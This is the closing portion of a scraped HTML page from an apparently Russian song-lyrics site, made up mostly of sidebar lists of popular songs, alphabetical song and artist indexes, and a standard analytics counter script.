				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/евгения-поликарпова-алексей-арабов-feat-stilet_прости-меня-мне-время-нужно-к-тебе-душа-не-равнодушна-и-что-во-мне" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/v/g/evgenija_polikarpova_aleksej_arabov_feat_stilet_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/евгения-поликарпова-алексей-арабов-feat-stilet_прости-меня-мне-время-нужно-к-тебе-душа-не-равнодушна-и-что-во-мне" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Евгения Поликарпова Алексей Арабов feat. Stilet - Прости меня, мне время нужно. к тебе душа не равнодушна и, что во мне</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/я-влюбилась-в-эту-песненку_твои-карие-глаза" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/a/_/ja_vlubilas_v_etu_pesnenku_tvoi_karie_glaza.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/я-влюбилась-в-эту-песненку_твои-карие-глаза" style="display: table-cell;vertical-align: middle;padding-left: 10px;">я влюбилась в эту песненку - Твои карие глаза</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-классная_зажигательная-песня" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_klassnaja_zazhigatelnaja_pesnja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-классная_зажигательная-песня" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школаклассная - зажигательная песня</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/военные-песни-41-45-годов_за-того-парня" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/o/e/voennie_pesni_41_45_godov_za_togo_parnja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/военные-песни-41-45-годов_за-того-парня" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Военные песни 41-45 годов - За того парня</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/цени-жизнь-серёжа-местный_это-местный" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/s/e/tseni_zhizn_serjozha_mestnij_eto_mestnij.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/цени-жизнь-серёжа-местный_это-местный" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Цени жизньСерёжа Местный - Это Местный</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/цао_даже-если-она-сделает-что-то-не-так-все-равно-она-сделает-следущий" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/s/a/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/цао_даже-если-она-сделает-что-то-не-так-все-равно-она-сделает-следущий" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЦАО - даже если она сделает что-то не так, все равно она сделает следущий</a>
			</li>
					<li style="display: table">
				<a href="%d1%85%d0%be%d1%87%d1%83-%d0%b2-%d0%b2%d0%b8%d0%b0-%d0%b3%d1%80%d1%83-%d0%b0%d0%bb%d1%8c%d0%b1%d0%b8%d0%bd%d0%b0-%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0-%d0%b2%d0%b5%d1%80%d0%b0-%d0%b1%d1%80%d0%b5%d0%b6%d0%bd%d0%b5%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%bc%d0%b5%d0%b9%d1%85%d0%b5%d1%80-%d0%bc%d0%b8%d1%88%d0%b0_%d0%bd%d0%b5-%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d1%8f%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/e/_/ne_ostavljaj_menja_lubimij.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%85%d0%be%d1%87%d1%83-%d0%b2-%d0%b2%d0%b8%d0%b0-%d0%b3%d1%80%d1%83-%d0%b0%d0%bb%d1%8c%d0%b1%d0%b8%d0%bd%d0%b0-%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0-%d0%b2%d0%b5%d1%80%d0%b0-%d0%b1%d1%80%d0%b5%d0%b6%d0%bd%d0%b5%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%bc%d0%b5%d0%b9%d1%85%d0%b5%d1%80-%d0%bc%d0%b8%d1%88%d0%b0_%d0%bd%d0%b5-%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d1%8f%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Хочу в ВИА ГруАльбина Джанабаева,Вера Брежнева,Надежда Мейхер,Миша - Не оставляй меня, любимый</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/хитрюшки_с-днём-рождения-канал-карусель" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/h/i/t/hitrushki_s_dnjom_rozhdenija_kanal_karusel.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/хитрюшки_с-днём-рождения-канал-карусель" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ХИТрюшки - С Днём Рождения канал КАРУСЕЛЬ</a>
			</li>
					<li style="display: table">
				<a href="%d1%85%d0%b2%d0%be%d1%81%d1%82-%d1%84%d0%b5%d0%b8-1-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-14-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-fairy-tail_yakusoku-no-hi" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/h/v/o/hvost_fei_1_sezon_14_opening_fairy_tail_yakusoku_no_hi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%85%d0%b2%d0%be%d1%81%d1%82-%d1%84%d0%b5%d0%b8-1-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-14-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-fairy-tail_yakusoku-no-hi" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Хвост феи - 1 сезон 14 опенинг - Fairy Tail - ~Yakusoku no Hi~</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
